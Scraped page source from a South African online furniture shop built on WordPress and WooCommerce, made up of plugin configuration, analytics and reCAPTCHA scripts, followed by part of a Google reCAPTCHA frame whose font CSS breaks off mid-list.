<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","nonce":"931058f78e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"","cart_redirectition":"no","cart_page_url":"https://www.furniturevibe.co.za/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script id="fca_pc_client_js-js-extra">
var fcaPcEvents = [];
var fcaPcPost = {"title":"","type":"","id":"0","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel","Conversions API"],"capis":{"Conversions API":true},"ajax_url":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"795bf6a790","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"1","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
//# sourceURL=fca_pc_client_js-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.9" id="fca_pc_video_js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e44feb7ef66b311b51030a66ec177035","fragment_name":"wc_fragments_e44feb7ef66b311b51030a66ec177035","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wcpa-front-js-extra">
var wcpa_front = {"api_nonce":null,"root":"https://www.furniturevibe.co.za/wp-json/wcpa/front/","assets_url":"https://www.furniturevibe.co.za/wp-content/plugins/woo-custom-product-addons-pro/assets/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"uploadPending":"Files are being uploaded.","validNumberError":"Provide a valid number.","formError":"Fix the errors shown above","checkCaptcha":"Tick the \"I'm not a robot\" verification","requiredError":"Field is required","allowedCharsError":"Characters %s is not supported","patternError":"Pattern not matching","minlengthError":"Minimum  %s characters required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value is %s","maxValueError":"Maximum value is %s","minFieldsError":"Select minimum %s fields","maxFieldsError":"Select maximum %s fields","maxFileCountError":"Maximum %s files allowed","minFileCountError":"Minimum %s files required","maxFileSizeError":"Maximum file size should be %s","minFileSizeError":"Minimum file size should be %s","fileExtensionError":"File type is not supported","quantityRequiredError":"Please enter a valid quantity","otherFieldError":"Other value required","charleftMessage":"%s characters left","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL","minQuantityError":"Minimum quantity required is %s","maxQuantityError":"Maximum quantity allowed is %s","groupMinError":"Requires minimum  %s","groupMaxError":"Allowed maximum  %s","uploadError":"Failed to upload %s","gt_translate_keys":["uploadPending","validNumberError","formError","checkCaptcha","requiredError","allowedCharsError","patternError","minlengthError","maxlengthError","minValueError","maxValueError","minFieldsError","maxFieldsError","maxFileCountError","minFileCountError","maxFileSizeError","minFileSizeError","fileExtensionError","quantityRequiredError","otherFieldError","charleftMessage","validEmailError","validUrlError","minQuantityError","maxQuantityError","groupMinError","groupMaxError","uploadError"]},"google_map_api":"","reCAPTCHA_site_key":"","recaptcha_v":"v2","ajax_add_to_cart":"","summary_order":["option_price","product_price","fee","discount","total_price"],"change_price_as_quantity":"","show_field_price_x_quantity":"","disable_validation_scroll":"","gallery_update_field":"last_field","update_top_price":"","datepicker_disableMobile":"","radio_unselect_img":"","strings":{"place_selector_street":"Street Address","place_selector_city":"City","place_selector_state":"State","place_selector_zip":"Zip Code","place_selector_country":"Country","place_selector_latitude":"Latitude","place_selector_longitude":"Longitude","file_button_text":"Choose File","file_placeholder":"{count} Files","file_droppable_action_text":"Browse","file_droppable_desc_text":"or {action} to choose a file","file_upload_completed":"Completed","file_upload_failed":"Failed to upload","other":"Other","clearSelection":"Clear Selection","repeater_add":"Add Field","repeater_remove":"Remove Field","file_droppable_text":"Drag and Drop Files Here","to":" to ","gt_translate_keys":["place_selector_street","place_selector_city","place_selector_state","place_selector_zip","place_selector_country","place_selector_latitude","place_selector_longitude","file_button_text","file_placeholder","file_droppable_action_text","file_droppable_desc_text","file_upload_completed","file_upload_failed","other","clearSelection","repeater_add","repeater_remove","file_droppable_text","to"]},"i18n_view_cart":"View cart","options_price_format":"(price)","wc_price_format":"%1$s%2$s","hide_option_price_zero":"","discount_show_field_price":"1","discount_strike_field_price":"1","discount_strike_summary_price":"1","discount_strike_total_price":"1","responsive_layout":"","product_price_parent_selector":".summary","accordion_open":"first_opened","accordion_auto_open":"","accordion_auto_close":"","woo_price_suffix":"","prices_include_tax":"","isAdmin":"","cart_url":"https://www.furniturevibe.co.za/cart/","is_cart":"","user_roles":["guest"],"google_map_countries":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup/show-event/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"],"wc_currency_symbol":"R","wc_currency_symbol_raw":"R","wc_thousand_sep":"","wc_price_decimals":"0","price_format":"%1$s%2$s","wc_decimal_sep":".","wc_currency_pos":"left","mc_unit":"1","addons":[],"upload_method":"normal"};
//# sourceURL=wcpa-front-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woo-custom-product-addons-pro/assets/js/front-end.js?ver=5.3.1" id="wcpa-front-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.furniturevibe.co.za\/wp-admin\/admin-ajax.php","nonce":"85ee810f34","urls":{"assets":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.furniturevibe.co.za\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.furniturevibe.co.za\/cart\/","checkout_page_url":"https:\/\/www.furniturevibe.co.za\/checkout\/","fragments_nonce":"40d8f813bd"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.furniturevibe.co.za/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.furniturevibe.co.za/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '543295276428393');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "b35bd13c-ca87-44d3-b2a0-86a2904ac89d"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC&co=aHR0cHM6Ly93d3cuZnVybml0dXJldmliZS5jby56YTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kb6v6uz8fsp8
body_size: 49935
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, 